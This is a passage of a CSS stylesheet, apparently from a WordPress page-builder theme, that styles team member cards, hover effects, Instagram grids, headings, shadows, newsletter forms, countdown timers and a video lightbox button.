  left: 0;
  right: 0;
  background-color: rgba(0,0,0,0.6);
}
.rdy_team .team-container.hover1 .team-desc .rdy_separator {
  border-color: #fff !important;
  opacity: 0.7 !important;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)" !important;
  filter: alpha(opacity=70) !important;
}
.rdy_team .team-container.hover1 .team-desc .soc-ico a {
  color: #fff;
}
.rdy_team .team-container.hover1 .team-desc .soc-ico a:hover {
  color: #fff;
}
.rdy_team .team-container.hover1 .team-desc:hover {
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.rdy_team .team-container.hover1 .team-desc a .team-author .team-author-name,
.rdy_team .team-container.hover1 .team-desc a .team-author p {
  color: #fff;
}
.rdy_team .team-container.hover1 .team-author .team-author-name {
  margin-top: 0 !important;
}
.rdy_team .team-container.hover1 .team-author .team-author-name a {
  color: #fff;
}
.rdy_team .team-container.hover1 .rdy_separator {
  border-color: #fff;
}
.rdy_team .team-container.hover2 .team-wrapper {
  overflow: hidden;
}
.rdy_team .team-container.hover2 .team-author .team-author-name,
.rdy_team .team-container.hover2 .team-author p {
  margin: 0 !important;
  padding: 0 !important;
}
.rdy_team .team-container.hover2 .soc-ico {
  margin-top: 8px;
}
.rdy_team .team-container.hover2 .team-desc {
  position: absolute;
  left: 0;
  right: 0;
  padding: 10px 20px;
  -webkit-transition: bottom 300ms;
  -moz-transition: bottom 300ms;
  -o-transition: bottom 300ms;
  -ms-transition: bottom 300ms;
  transition: bottom 300ms;
  width: 100%;
  bottom: -55%;
  background: #fff;
}
.rdy_team .team-container.hover2:hover .team-desc {
  bottom: 0;
}
.team-item {
  position: relative;
  -webkit-transition: all 0.35s ease-in-out;
  -moz-transition: all 0.35s ease-in-out;
  -o-transition: all 0.35s ease-in-out;
  -ms-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out;
}
.team-item,
.team-item * {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.team-item img {
  width: 100%;
  height: 100%;
}
.team-item {
  position: relative;
}
.team-item .img {
  position: relative;
}
.team-item .img:before {
  position: absolute;
  display: block;
  content: '';
  width: 100%;
  height: 100%;
  -webkit-transition: all 0.35s ease-in-out;
  -moz-transition: all 0.35s ease-in-out;
  -o-transition: all 0.35s ease-in-out;
  -ms-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out;
}
.team-item .info {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  text-align: center;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
}
.team-item.circle,
.team-item.circle .info,
.team-item.circle .img,
.team-item.circle .img:before,
.team-item.circle .img img {
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.team-item.effect19.colored .info {
  background: #1a4a72;
  background: rgba(26,74,114,0.6);
}
.team-item.effect19 .info {
  background: #333;
  background: rgba(0,0,0,0.6);
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -o-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.team-item.effect19:hover .info {
  opacity: 1;
  -ms-filter: none;
  filter: none;
  -webkit-transform: scale(0.8);
  -moz-transform: scale(0.8);
  -o-transform: scale(0.8);
  -ms-transform: scale(0.8);
  transform: scale(0.8);
}
.rdy_image_hover {
  position: relative;
  display: inline-block;
  width: 100%;
}
.rdy_image_hover figure {
  position: relative;
  display: inline-block;
  max-width: 100%;
}
.rdy_image_hover figure img.active_image,
.rdy_image_hover figure img.hover_image,
.rdy_image_hover.hovered.show figure img.active_image,
.rdy_image_hover.hovered.show figure img.hover_image {
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transform: translateZ(0px);
  -moz-transform: translateZ(0px);
  -o-transform: translateZ(0px);
  -ms-transform: translateZ(0px);
  transform: translateZ(0px);
}
.rdy_image_hover figure img.active_image {
  opacity: 1;
  -ms-filter: none;
  filter: none;
  filter: alpha(opacity = 100);
  position: relative;
  display: block;
}
.rdy_image_hover figure img.hover_image {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  filter: alpha(opacity = 0);
}
.rdy_image_hover figure img.hover_image {
  position: absolute;
  top: 0;
  left: 0;
}
.rdy_image_hover figure:hover img.hover_image,
.rdy_image_hover.hovered.show figure img.hover_image {
  opacity: 1;
  -ms-filter: none;
  filter: none;
  filter: alpha(opacity = 100);
}
.rdy_instagram ul {
  margin-bottom: 0px !important;
}
.rdy_instagram ul:not(.owl-carousel) {
  margin-left: -15px !important;
  margin-right: -15px !important;
}
.rdy_instagram ul.owl-carousel {
  margin-left: 0 !important;
  margin-right: 0 !important;
}
.rdy_instagram.gap-0 ul:not(.owl-carousel) {
  margin-left: 0 !important;
  margin-right: 0 !important;
}
.rdy_instagram.gap-0 ul:not(.owl-carousel) li {
  padding: 0;
}
.rdy_instagram.gap-5 ul:not(.owl-carousel) {
  margin-left: -2.5px !important;
  margin-right: -2.5px !important;
}
.rdy_instagram.gap-5 ul:not(.owl-carousel) li {
  padding: 0 2.5px 5px;
}
.rdy_instagram.gap-10 ul:not(.owl-carousel) {
  margin-left: -5px !important;
  margin-right: -5px !important;
}
.rdy_instagram.gap-10 ul:not(.owl-carousel) li {
  padding: 0 5px 10px;
}
.rdy_instagram.gap-15 ul:not(.owl-carousel) {
  margin-left: -7.5px !important;
  margin-right: -7.5px !important;
}
.rdy_instagram.gap-15 ul:not(.owl-carousel) li {
  padding: 0 7.5px 15px;
}
.rdy_instagram.gap-20 ul:not(.owl-carousel) {
  margin-left: -10px !important;
  margin-right: -10px !important;
}
.rdy_instagram.gap-20 ul:not(.owl-carousel) li {
  padding: 0 10px 20px;
}
.rdy_instagram.gap-25 ul:not(.owl-carousel) {
  margin-left: -12.5px !important;
  margin-right: -12.5px !important;
}
.rdy_instagram.gap-25 ul:not(.owl-carousel) li {
  padding: 0 12.5px 25px;
}
.rdy_instagram.gap-30 ul:not(.owl-carousel) {
  margin-left: -15px !important;
  margin-right: -15px !important;
}
.rdy_instagram.gap-30 ul:not(.owl-carousel) li {
  padding: 0 15px 30px;
}
.rdy_instagram .owl-item li {
  list-style: none;
}
.rdy_instagram .owl-instagram {
  margin: 0;
}
.rdy_instagram .owl-instagram .owl-nav div {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  background-color: rgba(51,51,51,0.3);
}
.rdy_instagram .owl-instagram .owl-nav .owl-prev,
.rdy_instagram .owl-instagram .owl-nav .owl-next {
  line-height: 52px;
  border: 0 !important;
  -webkit-transition: background-color 200ms ease-in-out, border-color 200ms ease-in-out, color 200ms ease-in-out;
  -moz-transition: background-color 200ms ease-in-out, border-color 200ms ease-in-out, color 200ms ease-in-out;
  -o-transition: background-color 200ms ease-in-out, border-color 200ms ease-in-out, color 200ms ease-in-out;
  -ms-transition: background-color 200ms ease-in-out, border-color 200ms ease-in-out, color 200ms ease-in-out;
  transition: background-color 200ms ease-in-out, border-color 200ms ease-in-out, color 200ms ease-in-out;
}
.rdy_instagram .owl-instagram .owl-nav .owl-prev:before,
.rdy_instagram .owl-instagram .owl-nav .owl-next:before {
  position: relative;
  color: rgba(255,255,255,0.9);
  -webkit-transition: color 0.3s ease-in-out, left 0.3s ease-in-out, right 0.3s ease-in-out;
  -moz-transition: color 0.3s ease-in-out, left 0.3s ease-in-out, right 0.3s ease-in-out;
  -o-transition: color 0.3s ease-in-out, left 0.3s ease-in-out, right 0.3s ease-in-out;
  -ms-transition: color 0.3s ease-in-out, left 0.3s ease-in-out, right 0.3s ease-in-out;
  transition: color 0.3s ease-in-out, left 0.3s ease-in-out, right 0.3s ease-in-out;
}
.rdy_instagram .owl-instagram .owl-nav .owl-prev:hover,
.rdy_instagram .owl-instagram .owl-nav .owl-next:hover {
  background-color: rgba(51,51,51,0.6);
}
.rdy_instagram .owl-instagram .owl-nav .owl-prev:hover:before,
.rdy_instagram .owl-instagram .owl-nav .owl-next:hover:before {
  color: #fff !important;
}
.rdy_instagram .owl-instagram .owl-nav .owl-prev:hover:before {
  -webkit-animation-name: arrow-prev;
  -moz-animation-name: arrow-prev;
  -o-animation-name: arrow-prev;
  -ms-animation-name: arrow-prev;
  animation-name: arrow-prev;
  -webkit-animation-timing-function: linear;
  -moz-animation-timing-function: linear;
  -o-animation-timing-function: linear;
  -ms-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-duration: 0.3s;
  -moz-animation-duration: 0.3s;
  -o-animation-duration: 0.3s;
  -ms-animation-duration: 0.3s;
  animation-duration: 0.3s;
}
.rdy_instagram .owl-instagram .owl-nav .owl-next:hover:before {
  -webkit-animation-name: arrow-next;
  -moz-animation-name: arrow-next;
  -o-animation-name: arrow-next;
  -ms-animation-name: arrow-next;
  animation-name: arrow-next;
  -webkit-animation-timing-function: linear;
  -moz-animation-timing-function: linear;
  -o-animation-timing-function: linear;
  -ms-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-duration: 0.3s;
  -moz-animation-duration: 0.3s;
  -o-animation-duration: 0.3s;
  -ms-animation-duration: 0.3s;
  animation-duration: 0.3s;
}
.rdy_instagram .owl-instagram .owl-nav .owl-prev {
  left: 25px;
}
.rdy_instagram .owl-instagram .owl-nav .owl-next {
  right: 25px;
}
.rdy_instagram .owl-instagram.nav-outside .owl-nav .owl-prev {
  left: -60px;
}
.rdy_instagram .owl-instagram.nav-outside .owl-nav .owl-next {
  right: -60px;
}
.rdy_instagram li .image {
  position: relative;
  line-height: 0;
}
.rdy_instagram li .image a {
  position: absolute;
  display: block;
  z-index: 2;
  width: 100%;
  height: 100%;
}
.rdy_instagram li .image:before {
  content: '';
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: 1;
}
.rdy_instagram.hover-1 li .image:before {
  border: 0 solid #333;
  -webkit-transition: border 0.3s ease-in-out;
  -moz-transition: border 0.3s ease-in-out;
  -o-transition: border 0.3s ease-in-out;
  -ms-transition: border 0.3s ease-in-out;
  transition: border 0.3s ease-in-out;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.rdy_instagram.hover-2 li .image:before {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -webkit-transition: opacity 0.3s ease-in-out;
  -moz-transition: opacity 0.3s ease-in-out;
  -o-transition: opacity 0.3s ease-in-out;
  -ms-transition: opacity 0.3s ease-in-out;
  transition: opacity 0.3s ease-in-out;
}
.vc_custom_heading .rotate_m90 {
  -webkit-transform: rotate(-90deg);
  -moz-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  transform: rotate(-90deg);
  -webkit-transform-origin: left top 0;
  -moz-transform-origin: left top 0;
  -o-transform-origin: left top 0;
  -ms-transform-origin: left top 0;
  transform-origin: left top 0;
  height: 0;
}
.vc_custom_heading .rotate_90 {
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
  -webkit-transform-origin: left top 0;
  -moz-transform-origin: left top 0;
  -o-transform-origin: left top 0;
  -ms-transform-origin: left top 0;
  transform-origin: left top 0;
  height: 0;
}
.vc_custom_heading h1,
.vc_custom_heading h2,
.vc_custom_heading h3,
.vc_custom_heading h4,
.vc_custom_heading h5,
.vc_custom_heading h6,
.vc_custom_heading p {
  position: relative;
}
.vc_custom_heading span.gradient {
  position: relative;
  z-index: 11;
  color: transparent;
}
.vc_custom_heading span.hilight.shadow1 {
  text-shadow: 0px 1px 3px rgba(0,0,0,0.5);
}
.vc_custom_heading span.hilight.shadow2 {
  text-shadow: 0px 2px 3px rgba(0,0,0,0.4);
}
.vc_custom_heading span.hilight.shadow3 {
  text-shadow: 0px 2px 5px rgba(0,0,0,0.3);
}
.vc_custom_heading span.hilight.shadow4 {
  text-shadow: 0px 2px 10px rgba(0,0,0,0.25);
}
.vc_custom_heading span.hilight.shadow5 {
  text-shadow: 0px 3px 5px rgba(0,0,0,0.22);
}
.vc_custom_heading span.hilight.shadow6 {
  text-shadow: 0px 5px 5px rgba(0,0,0,0.2);
}
.vc_custom_heading span.hilight.shadow7 {
  text-shadow: 0px 5px 10px rgba(0,0,0,0.25);
}
.vc_custom_heading span.hilight.shadow8 {
  text-shadow: 0px 5px 15px rgba(0,0,0,0.25);
}
.vc_custom_heading span.hilight.shadow9 {
  text-shadow: 0px 10px 15px rgba(0,0,0,0.26);
}
.vc_custom_heading span.hilight.shadow10 {
  text-shadow: 0px 10px 20px rgba(0,0,0,0.3);
}
.vc_custom_heading span.alt {
  position: absolute;
  z-index: 13;
  height: 120%;
  top: 0;
  left: 0;
  right: 0;
}
.vc_custom_heading span.alt .text {
  text-shadow: none;
  position: relative;
  -webkit-background-clip: text !important;
  -webkit-text-fill-color: transparent;
}
.vc_custom_heading h1,
.vc_custom_heading h2,
.vc_custom_heading h3,
.vc_custom_heading h4,
.vc_custom_heading h5,
.vc_custom_heading h6,
.vc_custom_heading p {
  line-height: 100%;
}
.vc_custom_heading.inline {
  display: inline-block;
}
.vc_custom_heading[data-text-animate="char"] span.hilight,
.vc_custom_heading[data-text-animate="word"] span.hilight {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.vc_custom_heading[data-text-animate="char"].text-animation-triggered span.hilight.blast-root,
.vc_custom_heading[data-text-animate="word"].text-animation-triggered span.hilight.blast-root {
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.vc_custom_heading[data-text-animate="char"] span.hilight .blast-root {
  display: inline-block;
}
.vc_custom_heading[data-text-animate="char"] span.hilight em {
  font-style: normal;
}
.wpb_single_image {
  position: relative;
}
.wpb_single_image.inline {
  float: left;
}
.wpb_single_image p {
  padding-top: 8px;
  padding-bottom: 10px;
}
.wpb_single_image .img-overlay,
.wpb_single_image .img-overlay canvas {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
}
.wpb_single_image .img-overlay canvas {
  opacity: 0.6;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
  filter: alpha(opacity=60);
}
.wpb_single_image .img-overlay.glitch canvas {
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.vc_row.rdy-canvas-effect {
  overflow: hidden;
}
.vc_row.rdy-canvas-effect .fx-motion {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -webkit-transition: opacity 0.6s ease-in-out;
  -moz-transition: opacity 0.6s ease-in-out;
  -o-transition: opacity 0.6s ease-in-out;
  -ms-transition: opacity 0.6s ease-in-out;
  transition: opacity 0.6s ease-in-out;
}
.vc_row.rdy-canvas-effect .fx-motion.loaded {
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.vc_row .fx-motion {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  min-width: 100%;
}
.vc_row .fx-motion img {
  display: block;
  width: 100%;
  height: auto;
  margin: 0;
  padding: 0;
  max-width: none;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.vc_row .fx-motion canvas {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.rdy_latest_post ul li {
  padding: 0;
}
.rdy_latest_post .post_infos {
  display: block;
  margin-bottom: 10px;
}
.rdy_latest_post .read-more {
  display: block;
}
.rdy_latest_post .read-more.bold {
  font-weight: bold;
}
.rdy_latest_post .boxes_image {
  margin-bottom: 20px;
}
.rdy_latest_post.image_in_box h3 {
  line-height: 100% !important;
  margin-bottom: 10px;
}
.rdy_latest_post.image_in_box .latest_post_image {
  width: 33%;
  float: left;
  padding-right: 20px;
}
.rdy_latest_post.image_in_box .latest_post_text {
  width: 65%;
  float: left;
}
.rdy_latest_post.background-white ul li .latest_post {
  background: #fff;
}
.vc_row.vc_row-o-content-bottom {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-align: end;
  -moz-box-align: end;
  -o-box-align: end;
  -ms-flex-align: end;
  -webkit-align-items: flex-end;
  align-items: flex-end;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.vc_column_container.hover-shadow > .vc_column-inner {
  z-index: 2;
  position: relative;
}
.vc_column_container.hover-shadow > .vc_column-inner:hover {
  z-index: 3;
}
.vc_column_container.shadow1.hover-shadow:hover> .vc_column-inner,
.rdy-portfolio-container.shadow1.hover-shadow:hover img {
  -webkit-box-shadow: 0 0 5px 2px rgba(0,0,0,0.15);
  box-shadow: 0 0 5px 2px rgba(0,0,0,0.15);
}
.vc_column_container.shadow2.hover-shadow:hover> .vc_column-inner,
.rdy-portfolio-container.shadow2.hover-shadow:hover img {
  -webkit-box-shadow: 0 0 10px 5px rgba(0,0,0,0.2);
  box-shadow: 0 0 10px 5px rgba(0,0,0,0.2);
}
.vc_column_container.shadow3.hover-shadow:hover> .vc_column-inner,
.rdy-portfolio-container.shadow3.hover-shadow:hover img {
  -webkit-box-shadow: 0 0 15px 7px rgba(0,0,0,0.2);
  box-shadow: 0 0 15px 7px rgba(0,0,0,0.2);
}
.vc_column_container.shadow4.hover-shadow:hover> .vc_column-inner,
.rdy-portfolio-container.shadow4.hover-shadow:hover img {
  -webkit-box-shadow: 0 0 30px 1px rgba(0,0,0,0.3);
  box-shadow: 0 0 30px 1px rgba(0,0,0,0.3);
}
.vc_column_container.shadow5.hover-shadow:hover> .vc_column-inner,
.rdy-portfolio-container.shadow5.hover-shadow:hover img {
  -webkit-box-shadow: 0 0 35px 5px rgba(0,0,0,0.2);
  box-shadow: 0 0 35px 5px rgba(0,0,0,0.2);
}
.vc_column_container.shadow6.hover-shadow:hover> .vc_column-inner,
.rdy-portfolio-container.shadow6.hover-shadow:hover img {
  -webkit-box-shadow: 0 0 40px 10px rgba(0,0,0,0.2);
  box-shadow: 0 0 40px 10px rgba(0,0,0,0.2);
}
.vc_column_container.shadow7.hover-shadow:hover> .vc_column-inner,
.rdy-portfolio-container.shadow7.hover-shadow:hover img {
  -webkit-box-shadow: 0 10px 30px 5px rgba(0,0,0,0.2);
  box-shadow: 0 10px 30px 5px rgba(0,0,0,0.2);
}
.vc_column_container.shadow8.hover-shadow:hover> .vc_column-inner,
.rdy-portfolio-container.shadow8.hover-shadow:hover img {
  -webkit-box-shadow: 0 15px 40px 10px rgba(0,0,0,0.22);
  box-shadow: 0 15px 40px 10px rgba(0,0,0,0.22);
}
.vc_column_container.shadow9.hover-shadow:hover> .vc_column-inner,
.rdy-portfolio-container.shadow9.hover-shadow:hover img {
  -webkit-box-shadow: 0 30px 40px 10px rgba(0,0,0,0.22);
  box-shadow: 0 30px 40px 10px rgba(0,0,0,0.22);
}
.vc_column_container.shadow10.hover-shadow:hover> .vc_column-inner,
.rdy-portfolio-container.shadow10.hover-shadow:hover img {
  -webkit-box-shadow: 0 18px 55px 10px rgba(0,0,0,0.24);
  box-shadow: 0 18px 55px 10px rgba(0,0,0,0.24);
}
.vc_row.shadow1:not(.hover-shadow),
.vc_column_container.shadow1:not(.hover-shadow) > .vc_column-inner,
.rdy-portfolio-container.shadow1:not(.hover-shadow) article {
  -webkit-box-shadow: 0 0 5px 2px rgba(0,0,0,0.15);
  box-shadow: 0 0 5px 2px rgba(0,0,0,0.15);
}
.vc_row.shadow2:not(.hover-shadow),
.vc_column_container.shadow2:not(.hover-shadow) > .vc_column-inner,
.rdy-portfolio-container.shadow2:not(.hover-shadow) article {
  -webkit-box-shadow: 0 0 10px 5px rgba(0,0,0,0.2);
  box-shadow: 0 0 10px 5px rgba(0,0,0,0.2);
}
.vc_row.shadow3:not(.hover-shadow),
.vc_column_container.shadow3:not(.hover-shadow) > .vc_column-inner,
.rdy-portfolio-container.shadow3:not(.hover-shadow) article {
  -webkit-box-shadow: 0 0 15px 7px rgba(0,0,0,0.2);
  box-shadow: 0 0 15px 7px rgba(0,0,0,0.2);
}
.vc_row.shadow4:not(.hover-shadow),
.vc_column_container.shadow4:not(.hover-shadow) > .vc_column-inner,
.rdy-portfolio-container.shadow4:not(.hover-shadow) article {
  -webkit-box-shadow: 0 0 30px 1px rgba(0,0,0,0.3);
  box-shadow: 0 0 30px 1px rgba(0,0,0,0.3);
}
.vc_row.shadow5:not(.hover-shadow),
.vc_column_container.shadow5:not(.hover-shadow) > .vc_column-inner,
.rdy-portfolio-container.shadow5:not(.hover-shadow) article {
  -webkit-box-shadow: 0 0 35px 5px rgba(0,0,0,0.2);
  box-shadow: 0 0 35px 5px rgba(0,0,0,0.2);
}
.vc_row.shadow6:not(.hover-shadow),
.vc_column_container.shadow6:not(.hover-shadow) > .vc_column-inner,
.rdy-portfolio-container.shadow6:not(.hover-shadow) article {
  -webkit-box-shadow: 0 0 40px 10px rgba(0,0,0,0.2);
  box-shadow: 0 0 40px 10px rgba(0,0,0,0.2);
}
.vc_row.shadow7:not(.hover-shadow),
.vc_column_container.shadow7:not(.hover-shadow) > .vc_column-inner,
.rdy-portfolio-container.shadow7:not(.hover-shadow) article {
  -webkit-box-shadow: 0 10px 30px 5px rgba(0,0,0,0.2);
  box-shadow: 0 10px 30px 5px rgba(0,0,0,0.2);
}
.vc_row.shadow8:not(.hover-shadow),
.vc_column_container.shadow8:not(.hover-shadow) > .vc_column-inner,
.rdy-portfolio-container.shadow8:not(.hover-shadow) article {
  -webkit-box-shadow: 0 15px 40px 10px rgba(0,0,0,0.22);
  box-shadow: 0 15px 40px 10px rgba(0,0,0,0.22);
}
.vc_row.shadow9:not(.hover-shadow),
.vc_column_container.shadow9:not(.hover-shadow) > .vc_column-inner,
.rdy-portfolio-container.shadow9:not(.hover-shadow) article {
  -webkit-box-shadow: 0 30px 40px 10px rgba(0,0,0,0.22);
  box-shadow: 0 30px 40px 10px rgba(0,0,0,0.22);
}
.vc_row.shadow10:not(.hover-shadow),
.vc_column_container.shadow10:not(.hover-shadow) > .vc_column-inner,
.rdy-portfolio-container.shadow10:not(.hover-shadow) article {
  -webkit-box-shadow: 0 18px 55px 10px rgba(0,0,0,0.24);
  box-shadow: 0 18px 55px 10px rgba(0,0,0,0.24);
}
.wpb_row .wpb_column > .vc_column-inner,
.wpb_row.vc_inner > .wpb_column {
  -webkit-transition: background-color 0.3s, box-shadow 0.3s;
  -moz-transition: background-color 0.3s, box-shadow 0.3s;
  -o-transition: background-color 0.3s, box-shadow 0.3s;
  -ms-transition: background-color 0.3s, box-shadow 0.3s;
  transition: background-color 0.3s, box-shadow 0.3s;
}
.wpb_row .wpb_column > a {
  display: block;
}
.wpb_column > .wpb_wrapper > a > *:last-child {
  margin-bottom: 0;
}
.wpb_single_image.fullwidth_image .vc_single_image-wrapper,
.wpb_single_image.fullwidth_image img {
  width: 100%;
}
.vc_column_container.column_vertical_align_center {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
}
.vc_column_container.column_vertical_align_center > .vc_column-inner {
  width: 100%;
  -webkit-box-pack: center;
  -moz-box-pack: center;
  -o-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
}
.vc_column_container.column_vertical_align_bottom {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
}
.vc_column_container.column_vertical_align_bottom > .vc_column-inner {
  width: 100%;
  -webkit-box-pack: end;
  -moz-box-pack: end;
  -o-box-pack: end;
  -ms-flex-pack: end;
  -webkit-justify-content: flex-end;
  justify-content: flex-end;
}
.wpb_text_column {
  position: relative;
}
.wpb_text_column em {
  font-style: italic;
}
.wpb_text_column blockquote {
  display: block;
  margin-left: 1em;
}
.woocommerce ul.products {
  list-style: none !important;
  padding-left: 0;
}
.wpb_wrapper .wpb_text_column ul {
  list-style: disc;
  padding-left: 1em;
}
.ui-tabs-hide {
  position: absolute !important;
  left: -9999999px;
}
.mc4wp-form {
  margin: 0;
}
.mc4wp-form .mc4wp-form-fields {
  display: table;
  width: 100%;
}
form.mc4wp-form input {
  border: 0;
  padding: 0;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  -webkit-border-radius: 0;
  border-radius: 0;
  padding: 16px 10px;
}
form.mc4wp-form label {
  display: none;
}
form.mc4wp-form p:first-child input {
  width: 100%;
  display: inline-block;
  background: #fff;
  padding-left: 10px;
  padding-right: 10px;
  border: 1px solid #c6c6c8;
}
form.mc4wp-form p:nth-child(2) input {
  background: #000;
  color: #fff;
  font-weight: bold;
  border: 1px solid transparent;
  -webkit-transition: background 0.2s;
  -moz-transition: background 0.2s;
  -o-transition: background 0.2s;
  -ms-transition: background 0.2s;
  transition: background 0.2s;
}
form.mc4wp-form p {
  display: table-cell;
  margin-bottom: 0;
}
form.mc4wp-form p:first-child {
  width: 75%;
}
form.mc4wp-form p:first-child input {
  max-width: 100%;
}
form.mc4wp-form p:nth-child(2) {
  width: 25%;
}
form.mc4wp-form p:nth-child(2) input {
  width: 100%;
  padding-left: 15px;
  padding-right: 15px;
  cursor: pointer;
}
form.mc4wp-form {
  display: inline-block;
  width: 100%;
}
.rdy_mc4wp_form.align-center {
  margin-left: auto;
  margin-right: auto;
}
.rdy_mc4wp_form.align-right {
  margin-left: auto;
  margin-right: 0;
}
.rdy_mc4wp_form.shadow .mc4wp-form {
  -webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.15);
  box-shadow: 0 1px 3px rgba(0,0,0,0.15);
}
.rdy-countdown-timer.align-center {
  text-align: center !important;
}
.rdy-countdown-timer.align-left {
  text-align: left !important;
}
.rdy-countdown-timer.align-right {
  text-align: right !important;
}
.rdy-countdown-timer.style2 .rdy-countdown-cell-inner {
  display: inline-block;
}
.rdy-countdown-timer.style2 .rdy-countdown-time,
.rdy-countdown-timer.style2 .rdy-countdown-time-label {
  display: block;
  text-align: center;
}
.rdy-countdown-timer .rdy-countdown-cell {
  margin-right: 14px;
}
.rdy-countdown-timer .rdy-countdown-cell .rdy-countdown-time-label {
  margin-left: 5px;
}
.rdy-countdown-timer .rdy-countdown-cell:last-child {
  margin-right: 0 !important;
}
.rdy-video-lightbox.play_button {
  position: relative;
  width: 90px;
  height: 90px;
  margin: 0 30px;
  display: block !important;
}
.rdy-video-lightbox.play_button.align-left {
  margin-left: 0 !important;
  margin-right: auto !important;
}
.rdy-video-lightbox.play_button.align-center {
  margin-left: auto !important;
  margin-right: auto !important;
}
.rdy-video-lightbox.play_button.align-right {
  margin-left: auto !important;
  margin-right: 0 !important;
}
.rdy-video-lightbox.play_button:before {
  display: block;
  position: absolute;
  content: ' ';
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 2px solid #000;
  z-index: 10;
  -webkit-border-radius: 200px;
  border-radius: 200px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: all 0.6s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  -moz-transition: all 0.6s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  -o-transition: all 0.6s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  -ms-transition: all 0.6s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  transition: all 0.6s cubic-bezier(0.19, 1, 0.22, 1) 0s;
}
.rdy-video-lightbox span {
  display: block;
  height: 100%;
  width: 100%;
  -webkit-transition: all 0.6s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  -moz-transition: all 0.6s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  -o-transition: all 0.6s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  -ms-transition: all 0.6s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  transition: all 0.6s cubic-bezier(0.19, 1, 0.22, 1) 0s;
}
.rdy-video-lightbox svg {
  display: block;
  width: 40px;
  height: 40px;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: 2px;
  -webkit-transform: translateY(-50%) translateX(-50%);
  -moz-transform: translateY(-50%) translateX(-50%);
  -o-transform: translateY(-50%) translateX(-50%);
  -ms-transform: translateY(-50%) translateX(-50%);
  transform: translateY(-50%) translateX(-50%);
}
.rdy-video-lightbox path {
  fill: #000;
}
.rdy-video-lightbox:hover:before {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -o-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
}
